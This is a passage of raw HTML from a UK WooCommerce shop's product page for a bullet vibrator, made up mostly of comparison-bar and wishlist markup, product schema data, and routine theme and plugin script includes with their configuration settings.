                                            <li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="t63s" checked/><span class="move">Image</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="sktg" checked/><span class="move">SKU</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="kx51" checked/><span class="move">Rating</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="upp9" checked/><span class="move">Price</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="tt9t" checked/><span class="move">Stock</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="gx8y" checked/><span class="move">Availability</span></li><li class="woosc-settings-field-li"><input type="checkbox" class="woosc-settings-field" value="ge3a" checked/><span class="move">Add to cart</span></li>                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            <div class="woosc-popup woosc-share">
                            <div class="woosc-popup-inner">
                                <div class="woosc-popup-content">
                                    <div class="woosc-popup-content-inner">
                                        <div class="woosc-popup-close"></div>
                                        <div class="woosc-share-content"></div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                        <div id="woosc-area" class="woosc-area woosc-bar-bottom woosc-bar-right woosc-bar-hide-closed-no woosc-bar-click-outside-yes woosc-hide-checkout woosc-hide-empty"
                         data-bg-color="#292a30"
                         data-btn-color="#00a0d2">
                        <div class="woosc-inner">
                            <div class="woosc-table">
                                <div class="woosc-table-inner">
                                                                            <a href="#close" id="woosc-table-close" class="woosc-table-close hint--left"
                                           aria-label="Close"><span
                                                    class="woosc-table-close-icon"></span></a>
                                                                        <div class="woosc-table-items"></div>
                                </div>
                            </div>

                            <div class="woosc-bar">
                                                                    <div class="woosc-bar-notice">
                                        Click outside to hide the comparison bar                                    </div>
                                                                    <a href="#print" class="woosc-bar-print hint--top"
                                       aria-label="Print"></a>
                                                                    <a href="#share" class="woosc-bar-share hint--top"
                                       aria-label="Share"></a>
                                                                    <a href="#search" class="woosc-bar-search hint--top"
                                       aria-label="Add product"></a>
                                <div class="woosc-bar-items"></div>
                                <div class="woosc-bar-btn woosc-bar-btn-text">
                                    <div class="woosc-bar-btn-icon-wrapper">
                                        <div class="woosc-bar-btn-icon-inner"><span></span><span></span><span></span>
                                        </div>
                                    </div>
                                    Compare                                </div>
                            </div>

                                                    </div>
                    </div>
                    <div id="woosw_wishlist" class="woosw-popup woosw-popup-center"></div>        <script type="text/html" id="tmpl-ajax-live-search-template">
        <div class="product-item-search">
            <# if(data.url){ #>
            <a class="product-link" href="{{{data.url}}}" title="{{{data.title}}}">
            <# } #>
                <# if(data.img){#>
                <img src="{{{data.img}}}" alt="{{{data.title}}}">
                 <# } #>
                <div class="product-content">
                <h3 class="product-title">{{{data.title}}}</h3>
                <# if(data.price){ #>
                {{{data.price}}}
                 <# } #>
                </div>
                <# if(data.url){ #>
            </a>
            <# } #>
        </div>
        </script><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/allchemists.co.uk\/product\/lovehoney-boost-waterproof-bullet-vibrator\/#product","name":"Lovehoney Boost Waterproof Bullet Vibrator","url":"https:\/\/allchemists.co.uk\/product\/lovehoney-boost-waterproof-bullet-vibrator\/","description":"Buzz your way to a very happy place with this small but mighty bullet vibrator.","image":"https:\/\/allchemists.co.uk\/wp-content\/uploads\/2023\/02\/Lovehoney-Boost-Waterproof-Bullet-Vibrator.png","sku":"83319","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"9.99","priceCurrency":"GBP","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"}],"priceValidUntil":"2027-12-31","availability":"https:\/\/schema.org\/InStock","url":"https:\/\/allchemists.co.uk\/product\/lovehoney-boost-waterproof-bullet-vibrator\/","seller":{"@type":"Organization","name":"Allchemists","url":"https:\/\/allchemists.co.uk"}}]}</script>
<div id="photoswipe-fullscreen-dialog" class="pswp" tabindex="-1" role="dialog" aria-modal="true" aria-hidden="true" aria-label="Full screen image">
	<div class="pswp__bg"></div>
	<div class="pswp__scroll-wrap">
		<div class="pswp__container">
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
			<div class="pswp__item"></div>
		</div>
		<div class="pswp__ui pswp__ui--hidden">
			<div class="pswp__top-bar">
				<div class="pswp__counter"></div>
				<button class="pswp__button pswp__button--zoom" aria-label="Zoom in/out"></button>
				<button class="pswp__button pswp__button--fs" aria-label="Toggle fullscreen"></button>
				<button class="pswp__button pswp__button--share" aria-label="Share"></button>
				<button class="pswp__button pswp__button--close" aria-label="Close (Esc)"></button>
				<div class="pswp__preloader">
					<div class="pswp__preloader__icn">
						<div class="pswp__preloader__cut">
							<div class="pswp__preloader__donut"></div>
						</div>
					</div>
				</div>
			</div>
			<div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
				<div class="pswp__share-tooltip"></div>
			</div>
			<button class="pswp__button pswp__button--arrow--left" aria-label="Previous (arrow left)"></button>
			<button class="pswp__button pswp__button--arrow--right" aria-label="Next (arrow right)"></button>
			<div class="pswp__caption">
				<div class="pswp__caption__center"></div>
			</div>
		</div>
	</div>
</div>
	<script>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	            <div class="site-header-cart-side">
                <div class="cart-side-heading">
                    <span class="cart-side-title">Shopping cart</span>
                    <a href="#" class="close-cart-side">close</a></div>
                <div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>            </div>
            <div class="cart-side-overlay"></div>
            <script src="https://allchemists.co.uk/wp-content/plugins/cc-bmi-calculator/cc-bmi-calculator.js?ver=2.0.1" id="cc-bmi-calculator-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script id="contact-form-7-js-before">
var wpcf7 = {
    "api": {
        "root": "https:\/\/allchemists.co.uk\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script src="https://www.google.com/recaptcha/enterprise.js" id="enterprise-js"></script>
<script src="https://www.google.com/recaptcha/api.js?render=6LcvEQkqAAAAALJoTfnp0T2q6q9HB2hoWzvc43Gv" id="recaptcha-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script id="wp-util-js-extra">
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script id="wp-api-request-js-extra">
var wpApiSettings = {"root":"https://allchemists.co.uk/wp-json/","nonce":"910bf09568","versionString":"wp/v2/"};
//# sourceURL=wp-api-request-js-extra
</script>
<script src="https://allchemists.co.uk/wp-includes/js/api-request.min.js?ver=6.9" id="wp-api-request-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/url.min.js?ver=9e178c9516d1222dc834" id="wp-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/api-fetch.min.js?ver=3a4d9af2b423048b0dee" id="wp-api-fetch-js"></script>
<script id="wp-api-fetch-js-after">
wp.apiFetch.use( wp.apiFetch.createRootURLMiddleware( "https://allchemists.co.uk/wp-json/" ) );
wp.apiFetch.nonceMiddleware = wp.apiFetch.createNonceMiddleware( "910bf09568" );
wp.apiFetch.use( wp.apiFetch.nonceMiddleware );
wp.apiFetch.use( wp.apiFetch.mediaUploadMiddleware );
wp.apiFetch.nonceEndpoint = "https://allchemists.co.uk/wp-admin/admin-ajax.php?action=rest-nonce";
//# sourceURL=wp-api-fetch-js-after
</script>
<script src="https://allchemists.co.uk/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script id="woo-variation-swatches-js-extra">
var woo_variation_swatches_options = {"show_variation_label":"1","clear_on_reselect":"","variation_label_separator":":","is_mobile":"","show_variation_stock":"","stock_label_threshold":"5","cart_redirect_after_add":"no","enable_ajax_add_to_cart":"yes","cart_url":null,"is_cart":""};
//# sourceURL=woo-variation-swatches-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-variation-swatches/assets/js/frontend.min.js?ver=1763384760" id="woo-variation-swatches-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/print/jQuery.print.js?ver=6.5.2" id="print-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/table-head-fixer/table-head-fixer.js?ver=6.5.2" id="table-head-fixer-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js?ver=6.5.2" id="perfect-scrollbar-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/sortable.min.js?ver=1.13.3" id="jquery-ui-sortable-js"></script>
<script id="woosc-frontend-js-extra">
var woosc_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"c67512e1e2","hash":"31y8","user_id":"0cdb64fab32a05bd393b20c8c351de9f","page_url":"#","open_button":"","hide_empty_row":"yes","reload_count":"no","variations":"yes","open_button_action":"open_popup","menu_action":"open_popup","button_action":"show_table","sidebar_position":"right","message_position":"right-top","message_added":"{name} has been added to Compare list.","message_removed":"{name} has been removed from the Compare list.","message_exists":"{name} is already in the Compare list.","open_bar":"no","bar_filter":"no","bar_bubble":"no","adding":"prepend","click_again":"no","hide_empty":"yes","click_outside":"yes","hide_closed":"no","freeze_column":"yes","freeze_row":"yes","scrollbar":"yes","limit":"4","remove_all":"Do you want to remove all products from the compare?","limit_notice":"You can add a maximum of {limit} products to the comparison table.","copied_text":"Share link %s was copied to clipboard!","button_text":"Compare","button_text_added":"Compare","button_normal_icon":"woosc-icon-1","button_added_icon":"woosc-icon-74","quick_table_fixed":"{\"pc\":2,\"ta\":1,\"mo\":0}"};
//# sourceURL=woosc-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-compare/assets/js/frontend.js?ver=6.5.2" id="woosc-frontend-js"></script>
<script id="woosw-frontend-js-extra">
var woosw_vars = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","nonce":"e864aac576","added_to_cart":"no","auto_remove":"no","page_myaccount":"yes","menu_action":"open_page","reload_count":"no","perfect_scrollbar":"yes","wishlist_url":"https://allchemists.co.uk/wishlist/","button_action":"list","message_position":"right-top","button_action_added":"popup","empty_confirm":"This action cannot be undone. Are you sure?","delete_confirm":"This action cannot be undone. Are you sure?","copied_text":"Copied the wishlist link:","menu_text":"Wishlist","button_text":"Add to wishlist","button_text_added":"Browse wishlist","button_normal_icon":"woosw-icon-5","button_added_icon":"woosw-icon-8","button_loading_icon":"woosw-icon-4"};
//# sourceURL=woosw-frontend-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-smart-wishlist/assets/js/frontend.js?ver=5.0.6" id="woosw-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/jquery-ui.js?ver=6.9" id="jquery-ui-js-js"></script>
<script id="custom-js-js-extra">
var admin_ajax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=custom-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico-child/assets/js/custom.js?ver=1.2" id="custom-js-js"></script>
<script src="https://cdn.jsdelivr.net/npm/select2@4.1.0-rc.0/dist/js/select2.min.js" id="select2-js-js"></script>
<script id="matico-theme-js-extra">
var maticoAjax = {"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=matico-theme-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/main.js?ver=1.1.5" id="matico-theme-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/skip-link-focus-fix.min.js?ver=20130115" id="matico-skip-link-focus-fix-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async data-wp-strategy="async" fetchpriority="low"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/search-popup.js?ver=1.1.5" id="matico-search-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/text-editor.js?ver=1.1.5" id="matico-text-editor-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/nav-mobile.js?ver=1.1.5" id="matico-nav-mobile-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/inc/megamenu/assets/js/frontend.js?ver=1.1.5" id="matico-megamenu-frontend-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/login.js?ver=1.1.5" id="matico-ajax-login-js"></script>
<script src="https://maps.googleapis.com/maps/api/js?key=AIzaSyAA0p6Z_B_hl32v8B0F-yln5mrd762S7so&amp;callback=Function.prototype&amp;ver=4.2.1" id="dokan-maps-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/tooltips/tooltips.js?ver=4.2.1" id="dokan-tooltip-js"></script>
<script id="dokan-form-validate-js-extra">
var DokanValidateMsg = {"required":"This field is required","remote":"Please fix this field.","email":"Please enter a valid email address.","url":"Please enter a valid URL.","date":"Please enter a valid date.","dateISO":"Please enter a valid date (ISO).","number":"Please enter a valid number.","digits":"Please enter only digits.","creditcard":"Please enter a valid credit card number.","equalTo":"Please enter the same value again.","maxlength_msg":"Please enter no more than {0} characters.","minlength_msg":"Please enter at least {0} characters.","rangelength_msg":"Please enter a value between {0} and {1} characters long.","range_msg":"Please enter a value between {0} and {1}.","max_msg":"Please enter a value less than or equal to {0}.","min_msg":"Please enter a value greater than or equal to {0}."};
//# sourceURL=dokan-form-validate-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/form-validate/form-validate.js?ver=4.2.1" id="dokan-form-validate-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/speakingurl/speakingurl.min.js?ver=4.2.1" id="speaking-url-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/imgareaselect/jquery.imgareaselect.min.js?ver=6.9" id="imgareaselect-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-base.min.js?ver=6.9" id="customize-base-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/backbone.min.js?ver=1.6.0" id="backbone-js"></script>
<script src="https://allchemists.co.uk/wp-includes/js/customize-models.js?ver=4.2.1" id="customize-model-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/dompurify/purify.min.js?ver=4.2.1" id="dompurify-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-tiptip/jquery.tipTip.min.js?ver=4.2.1" id="jquery-tiptip-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/date-range-picker/daterangepicker.min.js?ver=4.2.1" id="dokan-date-range-picker-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=4.2.1" id="dokan-accounting-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/js/dokan.js?ver=1765970435" id="dokan-script-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-lite/assets/vendors/select2/select2.full.min.js?ver=4.2.1" id="dokan-select2-js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/dokan-pro/assets/js/dokan-single-product-shipping.js?ver=4.0.7" id="dokan-product-shipping-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://allchemists.co.uk/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/header-cart.min.js?ver=1.1.5" id="matico-header-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/tooltipster.bundle.js?ver=1.1.5" id="tooltipster-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/product-ajax-search.min.js?ver=1.1.5" id="matico-products-ajax-search-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/main.min.js?ver=1.1.5" id="matico-products-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/quantity.min.js?ver=1.1.5" id="matico-input-quantity-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/off-canvas.min.js?ver=1.1.5" id="matico-off-canvas-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/cart-canvas.min.js?ver=1.1.5" id="matico-cart-canvas-js"></script>
<script id="matico-sticky-add-to-cart-js-extra">
var matico_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
//# sourceURL=matico-sticky-add-to-cart-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/sticky-add-to-cart.min.js?ver=1.1.5" id="matico-sticky-add-to-cart-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/frontend/countdown.js?ver=1.1.5" id="matico-countdown-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.magnific-popup.min.js?ver=1.1.5" id="magnific-popup-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/spritespin.js?ver=1.1.5" id="spritespin-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/slick.min.js?ver=1.1.5" id="slick-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/vendor/jquery.sticky-kit.min.js?ver=1.1.5" id="sticky-kit-js"></script>
<script src="https://allchemists.co.uk/wp-content/themes/matico/assets/js/woocommerce/single.min.js?ver=1.1.5" id="matico-single-product-js"></script>
<script id="cwginstock_js-js-extra">
var cwginstock = {"ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","default_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php","security":"93d88c80be","user_id":"0","security_error":"Something went wrong, please try after sometime","empty_name":"Name cannot be empty","empty_quantity":"Quantity cannot be empty","empty_email":"Email Address cannot be empty","invalid_email":"Please enter valid Email Address","is_popup":"no","phone_field":"2","phone_field_error":["Please enter valid Phone Number","Please enter valid Phone Number","Phone number is too short","Phone number is too long","Please enter valid Phone Number"],"is_phone_field_optional":"2","is_quantity_field_optional":"2","hide_country_placeholder":"2","default_country_code":"","custom_country_placeholder":"","get_bot_type":"recaptcha","enable_recaptcha":"2","recaptcha_site_key":"","enable_recaptcha_verify":"2","recaptcha_secret_present":"no","is_v3_recaptcha":"no","enable_turnstile":"2","turnstile_site_key":""};
//# sourceURL=cwginstock_js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/frontend-dev.min.js?ver=6.2.4" id="cwginstock_js-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/sweetalert2.min.js?ver=6.2.4" id="sweetalert2-js"></script>
<script src="https://allchemists.co.uk/wp-content/plugins/back-in-stock-notifier-for-woocommerce/assets/js/cwg-popup.min.js?ver=6.2.4" id="cwginstock_popup-js"></script>
<script id="cbr-pro-front-js-js-extra">
var cbr_ajax_object = {"cbr_ajax_url":"https://allchemists.co.uk/wp-admin/admin-ajax.php"};
//# sourceURL=cbr-pro-front-js-js-extra
</script>
<script src="https://allchemists.co.uk/wp-content/plugins/woo-product-country-base-restrictions/assets/js/front.js?ver=3.7.6" id="cbr-pro-front-js-js"></script>
<script id="jquery-dgwt-wcas-js-extra">
var dgwt_wcas = {"labels":{"product_plu":"Products","vendor":"Vendor","vendor_plu":"Vendors","sku_label":"SKU:","sale_badge":"Sale","vendor_sold_by":"Sold by:","featured_badge":"Featured","in":"in","read_more":"continue reading","no_results":"\"No results\"","no_results_default":"No results","show_more":"See all products...","show_more_details":"See all products...","search_placeholder":"Search for products...","submit":"Search","search_hist":"Your search history","search_hist_clear":"Clear","mob_overlay_label":"Open search in the mobile overlay","post_type_post_plu":"Posts","post_type_post":"Post","post_type_page_plu":"Pages","post_type_page":"Page","tax_product_cat_plu":"Categories","tax_product_cat":"Category","tax_product_tag_plu":"Tags","tax_product_tag":"Tag","tax_product_brand_plu":"Brands","tax_product_brand":"Brand"},"ajax_search_endpoint":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/includes/Engines/TNTSearchMySQL/Endpoints/search.php","ajax_details_endpoint":"/?wc-ajax=dgwt_wcas_result_details","ajax_prices_endpoint":"/?wc-ajax=dgwt_wcas_get_prices","action_search":"dgwt_wcas_ajax_search","action_result_details":"dgwt_wcas_result_details","action_get_prices":"dgwt_wcas_get_prices","min_chars":"3","width":"auto","show_details_panel":"1","show_images":"1","show_price":"1","show_desc":"","show_sale_badge":"","show_featured_badge":"","dynamic_prices":"","is_rtl":"","show_preloader":"1","show_headings":"1","preloader_url":"","taxonomy_brands":"","img_url":"https://allchemists.co.uk/wp-content/plugins/ajax-search-for-woocommerce-premium/assets/img/","is_premium":"1","layout_breakpoint":"992","mobile_overlay_breakpoint":"992","mobile_overlay_wrapper":"body","mobile_overlay_delay":"0","debounce_wait_ms":"100","send_ga_events":"1","enable_ga_site_search_module":"","magnifier_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\"\n\t\t\t\t\t xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\"\n\t\t\t\t\t viewBox=\"0 0 51.539 51.361\" xml:space=\"preserve\"\u003E\n\t\t             \u003Cpath \t\t\t\t\t\t d=\"M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","magnifier_icon_pirx":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"18\" viewBox=\"0 0 18 18\"\u003E\n\t\t\t\t\t\u003Cpath  d=\" M 16.722523,17.901412 C 16.572585,17.825208 15.36088,16.670476 14.029846,15.33534 L 11.609782,12.907819 11.01926,13.29667 C 8.7613237,14.783493 5.6172703,14.768302 3.332423,13.259528 -0.07366363,11.010358 -1.0146502,6.5989684 1.1898146,3.2148776\n\t\t\t\t\t\t  1.5505179,2.6611594 2.4056498,1.7447266 2.9644271,1.3130497 3.4423015,0.94387379 4.3921825,0.48568469 5.1732652,0.2475835 5.886299,0.03022609 6.1341883,0 7.2037391,0 8.2732897,0 8.521179,0.03022609 9.234213,0.2475835 c 0.781083,0.23810119 1.730962,0.69629029 2.208837,1.0654662\n\t\t\t\t\t\t  0.532501,0.4113763 1.39922,1.3400096 1.760153,1.8858877 1.520655,2.2998531 1.599025,5.3023778 0.199549,7.6451086 -0.208076,0.348322 -0.393306,0.668209 -0.411622,0.710863 -0.01831,0.04265 1.065556,1.18264 2.408603,2.533307 1.343046,1.350666 2.486621,2.574792 2.541278,2.720279 0.282475,0.7519\n\t\t\t\t\t\t  -0.503089,1.456506 -1.218488,1.092917 z M 8.4027892,12.475062 C 9.434946,12.25579 10.131043,11.855461 10.99416,10.984753 11.554519,10.419467 11.842507,10.042366 12.062078,9.5863882 12.794223,8.0659672 12.793657,6.2652398 12.060578,4.756293 11.680383,3.9737304 10.453587,2.7178427\n\t\t\t\t\t\t  9.730569,2.3710306 8.6921295,1.8729196 8.3992147,1.807606 7.2037567,1.807606 6.0082984,1.807606 5.7153841,1.87292 4.6769446,2.3710306 3.9539263,2.7178427 2.7271301,3.9737304 2.3469352,4.756293 1.6138384,6.2652398 1.6132726,8.0659672 2.3454252,9.5863882 c 0.4167354,0.8654208 1.5978784,2.0575608\n\t\t\t\t\t\t  2.4443766,2.4671358 1.0971012,0.530827 2.3890403,0.681561 3.6130134,0.421538 z\n\t\t\t\t\t\"/\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","history_icon":"\t\t\t\t\u003Csvg class=\"\" xmlns=\"http://www.w3.org/2000/svg\" width=\"18\" height=\"16\"\u003E\n\t\t\t\t\t\u003Cg transform=\"translate(-17.498822,-36.972165)\"\u003E\n\t\t\t\t\t\t\u003Cpath \t\t\t\t\t\t\td=\"m 26.596964,52.884295 c -0.954693,-0.11124 -2.056421,-0.464654 -2.888623,-0.926617 -0.816472,-0.45323 -1.309173,-0.860824 -1.384955,-1.145723 -0.106631,-0.400877 0.05237,-0.801458 0.401139,-1.010595 0.167198,-0.10026 0.232609,-0.118358 0.427772,-0.118358 0.283376,0 0.386032,0.04186 0.756111,0.308336 1.435559,1.033665 3.156285,1.398904 4.891415,1.038245 2.120335,-0.440728 3.927688,-2.053646 4.610313,-4.114337 0.244166,-0.737081 0.291537,-1.051873 0.293192,-1.948355 0.0013,-0.695797 -0.0093,-0.85228 -0.0806,-1.189552 -0.401426,-1.899416 -1.657702,-3.528366 -3.392535,-4.398932 -2.139097,-1.073431 -4.69701,-0.79194 -6.613131,0.727757 -0.337839,0.267945 -0.920833,0.890857 -1.191956,1.27357 -0.66875,0.944 -1.120577,2.298213 -1.120577,3.35859 v 0.210358 h 0.850434 c 0.82511,0 0.854119,0.0025 0.974178,0.08313 0.163025,0.109516 0.246992,0.333888 0.182877,0.488676 -0.02455,0.05927 -0.62148,0.693577 -1.32651,1.40957 -1.365272,1.3865 -1.427414,1.436994 -1.679504,1.364696 -0.151455,-0.04344 -2.737016,-2.624291 -2.790043,-2.784964 -0.05425,-0.16438 0.02425,-0.373373 0.179483,-0.477834 0.120095,-0.08082 0.148717,-0.08327 0.970779,-0.08327 h 0.847035 l 0.02338,-0.355074 c 0.07924,-1.203664 0.325558,-2.153721 0.819083,-3.159247 1.083047,-2.206642 3.117598,-3.79655 5.501043,-4.298811 0.795412,-0.167616 1.880855,-0.211313 2.672211,-0.107576 3.334659,0.437136 6.147035,3.06081 6.811793,6.354741 0.601713,2.981541 -0.541694,6.025743 -2.967431,7.900475 -1.127277,0.871217 -2.441309,1.407501 -3.893104,1.588856 -0.447309,0.05588 -1.452718,0.06242 -1.883268,0.01225 z m 3.375015,-5.084703 c -0.08608,-0.03206 -2.882291,-1.690237 -3.007703,-1.783586 -0.06187,-0.04605 -0.160194,-0.169835 -0.218507,-0.275078 L 26.639746,45.549577 V 43.70452 41.859464 L 26.749,41.705307 c 0.138408,-0.195294 0.31306,-0.289155 0.538046,-0.289155 0.231638,0 0.438499,0.109551 0.563553,0.298452 l 0.10019,0.151342 0.01053,1.610898 0.01053,1.610898 0.262607,0.154478 c 1.579961,0.929408 2.399444,1.432947 2.462496,1.513106 0.253582,0.322376 0.140877,0.816382 -0.226867,0.994404 -0.148379,0.07183 -0.377546,0.09477 -0.498098,0.04986 z\"/\u003E\n\t\t\t\t\t\u003C/g\u003E\n\t\t\t\t\u003C/svg\u003E\n\t\t\t\t","close_icon":"\t\t\t\t\u003Csvg class=\"\" 